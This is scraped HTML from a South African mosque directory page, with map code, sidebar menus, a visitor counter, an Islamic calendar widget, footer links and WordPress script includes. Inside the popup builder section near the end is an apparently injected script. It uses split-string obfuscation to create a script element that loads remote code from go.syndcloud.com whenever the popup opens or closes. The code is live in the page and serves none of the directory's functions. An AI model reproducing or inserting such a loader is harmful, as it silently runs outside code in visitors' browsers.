				gestureHandling: true,
				gestureHandlingOptions: {
					duration: 2000
				}
			});

			map.setView([mapdata.latitude, mapdata.longitude], 18);

			L.tileLayer("https:\/\/{s}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png?", {
				attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>'
			}).addTo(map);

			var marker = L.marker([mapdata.latitude, mapdata.longitude]).addTo(map);
		});

		jQuery(window).resize(function(){
			var $mapContainer = jQuery('.single-ait-item .map-container');
			var $mapContent = $mapContainer.find('.content');

			$mapContent.width($mapContainer.width());
		});
		</script>

</div>


<div class="directions-display-container">
	<div class="content">

		<div class="directions-map">
			<div class="content">
				
			</div>
		</div>

		<div class="directions-panel">
			<div class="content">

			</div>
		</div>

	</div>
</div>
				</div>

	</div><!-- #content -->
</div><!-- #primary -->

<script id="elm-content-7-script">
jQuery(window).load(function(){
		jQuery("#elm-content-7-main").find('img').each(function(){
			if(jQuery(this).parent().hasClass('wp-caption')){
				jQuery(this).parent().addClass('load-finished');
			} else {
				jQuery(this).addClass('load-finished');
			}
		});
		jQuery("#elm-content-7-main").addClass('load-finished');
});
</script>
					</div><!-- .elm-wrapper -->

				</section>

				<!-- COMMENTS DISABLED -->


				</div><!-- .elements-area -->
<div id="secondary-right" class="sidebar-right-area" role="complementary">
<div id="ait-newest-item-2" class="widget-container widget_newest_item"><div class="widget"><div class="widget-title"><h3>Recently added Mosques</h3></div><div class="widget-content"><div class="items-container layout-grid"><div class="content"><div class="item-container "><div class="content"><a href="https://samosques.co.za/item/the-sails-musalla/" title="The Sails Musalla"><h4>The Sails Musalla</h4><span class="thumb-icon"><img src="https://samosques.co.za/wp-content/themes/directory2/design/img/default_featured_img.jpg" alt="The Sails Musalla" /></span></a><span></span></div></div></div></div></div></div></div><div id="nav_menu-4" class="widget-container widget_nav_menu"><div class="widget"><div class="widget-title"><h3>Select your Prayer Facility</h3></div><div class="widget-content"><div class=" megaWrapper"><ul id="menu-side-bar-menu" class="ait-megamenu"><li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items current-ait-item-ancestor menu-item-has-children"><a href="https://samosques.co.za/cat/type-of-facility/">Type of Facility<span class="menu-item-description">Type of Facility</span></a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items current-ait-item-ancestor current-menu-parent current-ait-item-parent"><a href="https://samosques.co.za/cat/masjids/">Masjid<span class="menu-item-description">Mosque</span></a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://samosques.co.za/cat/jammat-khana/">Jammat Khana<span class="menu-item-description">Jammat Khana</span></a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items current-ait-item-ancestor current-menu-parent current-ait-item-parent"><a href="https://samosques.co.za/cat/jummah-venue/">Jummuah Venue<span class="menu-item-description">Jummuah Venue</span></a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://samosques.co.za/cat/musallah/">Musallah<span class="menu-item-description">Musallah</span></a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://samosques.co.za/cat/womans-prayer-facility/">Woman’s Prayer facility<span class="menu-item-description">Woman’s Prayer facility</span></a></li>
</ul>
</li>
</ul></div></div></div></div></div>
				</div><!-- .elements-sidebar-wrap -->
				</div><!-- .grid-main -->
			</div><!-- .elements-with-sidebar -->

	</div><!-- .main-sections -->
</div><!-- #main .elements -->



	<footer id="footer" class="footer">

        <div class="footer-widgets">
            <div class="footer-widgets-wrap grid-main">
                <div class="footer-widgets-container">

                                                                        <div class="widget-area __footer-0 widget-area-1">
<div id="wp_statsmechanic-2" class="widget-container widget_wp_statsmechanic"><div class="widget"><div class="widget-title"><h3>Total Visitors</h3></div><div class="widget-content"><link rel='stylesheet' type='text/css' href='https://samosques.co.za/wp-content/plugins/mechanic-visitor-counter/styles/css/default.css' /><div id='mvcwid' style='font-size:2; text-align:Left;color:#fff;'>
	<div id="mvccount"><img src='https://samosques.co.za/wp-content/plugins/mechanic-visitor-counter/styles/image/web/2.gif' alt='2'><img src='https://samosques.co.za/wp-content/plugins/mechanic-visitor-counter/styles/image/web/8.gif' alt='8'><img src='https://samosques.co.za/wp-content/plugins/mechanic-visitor-counter/styles/image/web/9.gif' alt='9'><img src='https://samosques.co.za/wp-content/plugins/mechanic-visitor-counter/styles/image/web/9.gif' alt='9'><img src='https://samosques.co.za/wp-content/plugins/mechanic-visitor-counter/styles/image/web/2.gif' alt='2'><img src='https://samosques.co.za/wp-content/plugins/mechanic-visitor-counter/styles/image/web/2.gif' alt='2'></div>
	<div id="mvctable">
        	<table width='100%'>
                        <tr><td style='font-size:2; text-align:Left;color:#fff;'><img src='https://samosques.co.za/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'> Visit Today : 127</td></tr>
                                                <tr><td style='font-size:2; text-align:Left;color:#fff;'><img src='https://samosques.co.za/wp-content/plugins/mechanic-visitor-counter/counter/mvcmonth.png'> This Month : 7733</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#fff;'><img src='https://samosques.co.za/wp-content/plugins/mechanic-visitor-counter/counter/mvcyear.png'> This Year : 7733</td></tr>
            			                                                </table>
    	</div>
        		       
 </div> 
            </div></div></div>                        </div>
                                                                        <div class="widget-area __footer-1 widget-area-2">
<div id="xllentech_calendar-3" class="widget-container widget_xllentech_calendar"><div class="widget"><div class="widget-title">Islamic Calendar</div><div class="widget-content">		<div class='xllentech-calendar-widget'>
				<table border='1' class='xc_table_'>
		

			<thead>
				<tr class='xllentech-main-nav xllentech_header'>
					<th colspan='7'>
						<div class='xllentech-month-names'>
							<span class='xllentech-english-month'>January 2026</span>
							<span class='xllentech-islamic-month'>Rajab 1447</span>
						</div>
					</th>
				</tr>
			
							<tr class='xllentech-daynames xllentech_subheader'>
							<th>Mon</th>
							<th>Tue</th>
							<th>Wed</th>
							<th>Thu</th>
							<th>Fri</th>
							<th>Sat</th>
							<th>Sun</th>
					</tr>
					</thead>
		
		<tbody>
			
				<tr>
			
							<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-previous'>29</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>13</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-previous'>30</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>14</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-previous'>31</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>15</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>1</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>16</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>2</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>17</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>3</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>18</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>4</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>19</span>
						</div>
					</td>
											</tr>
							<tr>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>5</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>20</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>6</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>21</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>7</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>22</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>8</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>23</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>9</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>24</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>10</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>25</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>11</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>26</span>
						</div>
					</td>
											</tr>
							<tr>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>12</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>27</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>13</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>28</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>14</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>29</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>15</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-1'>30</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>16</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-3'>Sha&#039;ban 1</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>17</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>2</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>18</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>3</span>
						</div>
					</td>
											</tr>
							<tr>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>19</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>4</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>20</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>5</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>21</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>6</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>22</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>7</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>23</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>8</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>24</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>9</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>25</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>10</span>
						</div>
					</td>
											</tr>
							<tr>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>26</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>11</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>27</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>12</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>28</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>13</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>29</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>14</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>30</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>15</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-current'>31</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>16</span>
						</div>
					</td>
									<td>
						<div class='xllentech-daybox'>
							<span class='xllentech-english-next'>1</span>
							<span class='xllentech-spacing'></span>
							<span class='xllentech-islamic-2'>17</span>
						</div>
					</td>
							
				</tr>


					</tbody>
		</table>
				</div>
		</div></div></div>                        </div>
                                                                        <div class="widget-area __footer-2 widget-area-3">
                        </div>
                                                                        <div class="widget-area __footer-3 widget-area-4">
                        </div>

                </div>
            </div>
        </div>

        <div class="site-footer">
            <div class="site-footer-wrap grid-main">
<div class="social-icons">
	<ul><!--
			--><li>
				<a href="http://www.facebook.com/AitThemes" target="_blank" class="icon-1" onmouseover="this.style.backgroundColor='#3b5998'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-facebook"></i>
					<span class="s-title">Facebook</span>
				</a>
			</li><!--
			--><li>
				<a href="http://www.twitter.com/AitThemes" target="_blank" class="icon-2" onmouseover="this.style.backgroundColor='#00aced'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-twitter"></i>
					<span class="s-title">Twitter</span>
				</a>
			</li><!--
			--><li>
				<a href="https://www.youtube.com/user/AitThemes" target="_blank" class="icon-3" onmouseover="this.style.backgroundColor='#bb0000'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-youtube"></i>
					<span class="s-title">YouTube</span>
				</a>
			</li><!--
			--><li>
				<a href="https://dribbble.com/aitthemes" target="_blank" class="icon-4" onmouseover="this.style.backgroundColor='#ea4c89'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-dribbble"></i>
					<span class="s-title">dribbble</span>
				</a>
			</li><!--
	--></ul>
</div>
<div class="nav-menu-container nav-menu-footer megaWrapper"><ul class="ait-megamenu"><li ><a href="https://samosques.co.za/" title="Home">Home</a></li><li class="page_item page-item-97"><a href="https://samosques.co.za/contact-us/">Contact Us</a></li><li class="page_item page-item-240"><a href="https://samosques.co.za/southern-african-mosques/">Masjids in Neighboring South African Countries</a></li><li class="page_item page-item-3"><a href="https://samosques.co.za/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-191"><a href="https://samosques.co.za/register-your-prayer-facility/">Register your Prayer Facility</a></li><li class="page_item page-item-6"><a href="https://samosques.co.za/sa-mosques/">SA Masjids, For All Muslim Prayer facilities in South Africa</a></li><li class="page_item page-item-174"><a href="https://samosques.co.za/terms-conditions/">Terms &#038; Conditions</a></li></ul></div>
                <div class="footer-text"><a href="//samosques.co.za/wp-admin/">Admin Login</a> | © 2019 Copyright All rights reserved.
<a href="//samosques.co.za/sitemap_index.xml">Sitemap</a> |
<a href="https://goo.gl/kzscqn" rel="”nofollow”" title="Polokwane Internet marketing" target="_blank">Marketed by Polokwne Info</a> |
<a href="//keyinfo.co.za" target="_blank">Hosted by Keyinfo</a> |
<strong style="color: #fff;">Site Images supplied by Shutterstock</strong>
</div>
            </div>
        </div>

    </footer><!-- /#footer -->
</div><!-- /#page -->

<div class="sgpb-main-popup-data-container-155" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-155" data-id="155" data-events="[{&quot;value&quot;:&quot;&quot;,&quot;param&quot;:&quot;load&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]/[base64]">
								<div class="sgpb-popup-builder-content-155 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><img src="https://samosques.co.za/wp-content/uploads/2019/03/SA-Mosque-Logo-Black-2.jpg" alt="" width="102" height="130" class="aligncenter size-full wp-image-77" /></p>
<h1 style="text-align: center;">SA MASJIDS ONLINE DIRECTORY</h1>
<p style="text-align: center;">Please Note this is a Free Service</p>
</div><script id="sgpb-custom-script-155">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "155") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "155") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "155") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "155") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div><script type="text/javascript" src="https://samosques.co.za/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/samosques.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.7.4" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/ait-theme/assets/ait/ait.js?ver=4.0.3" id="ait-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/libs/jquery.selectbox-0.2.js?ver=6.7.4" id="jquery-selectbox-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/libs/jquery.select2-3.5.1.js?ver=6.7.4" id="jquery-select2-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/libs/jquery.raty-2.5.2.js?ver=6.7.4" id="jquery-raty-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/libs/jquery-waypoints-2.0.3.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/libs/jquery.infieldlabel-0.1.4.js?ver=6.7.4" id="jquery-infieldlabels-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/libs/gmap3.min.js?ver=6.7.4" id="jquery-gmap3-local-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/libs/gmap3.infobox.js?ver=6.7.4" id="jquery-gmap3-infobox-local-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/libs/leaflet/leaflet.js?ver=6.7.4" id="ait-leaflet-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/libs/leaflet/leaflet.markercluster.js?ver=6.7.4" id="ait-leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/libs/leaflet/leaflet-gesture-handling.min.js?ver=6.7.4" id="ait-leaflet-gesture-handling-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/mobile.js?ver=6.7.4" id="ait-mobile-script-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/menu.js?ver=6.7.4" id="ait-menu-script-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/ait-theme/assets/bxslider/jquery.bxslider.min.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/portfolio-item.js?ver=6.7.4" id="ait-portfolio-script-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/custom.js?ver=6.7.4" id="ait-custom-script-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/ait-theme/assets/marker-clusterer/markerclusterer-plus.js?ver=2.1.1" id="marker-clusterer-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/design/js/script.js?ver=6.7.4" id="ait-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://samosques.co.za/wp-content/uploads/cache/directory2/typography-4.0.3-en_US.css?ver=1613648754
body_size: 53626
content:
@font-face{font-family:'Open Sans Condensed';src:url('https://samosques.co.za/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.eot');src:url('https://samosques.co.za/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.eot?#iefix') format('embedded-opentype'), url('https://samosques.co.za/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.woff') format('woff'), url('https://samosques.co.za/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.ttf') format('truetype'), url('https://samosques.co.za/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.svg#OpenSansCondBold') format('svg');font-weight:700;font-style:normal;}.lang-en_US{/* import disabled */}.lang-en_US body{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US strong,.lang-en_US b{font-weight:bold;}.lang-en_US em{font-style:italic;}.lang-en_US a.comment-reply-link{font-family:Poppins;font-weight:900;font-style:normal;}.lang-en_US h1{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US h2{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US h3{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US h4{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US h5{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US h6{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US h1 strong,.lang-en_US h2 strong,.lang-en_US h3 strong,.lang-en_US h4 strong,.lang-en_US h5 strong,.lang-en_US h6 strong{font-weight:bolder;}.lang-en_US .site-description a{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:bold;font-style:normal;}.lang-en_US .breadcrumb-sep{font-weight:bold;}.lang-en_US input,.lang-en_US textarea,.lang-en_US select,.lang-en_US .sbHolder{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US input[type="submit"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US input[type="reset"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .ui-datepicker{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US .ui-datepicker .ui-widget-header{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .ui-datepicker table th{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .ui-datepicker table td a.ui-state-default{font-weight:normal;}.lang-en_US .ui-datepicker table td a.ui-state-active{font-weight:600;}.lang-en_US blockquote,.lang-en_US 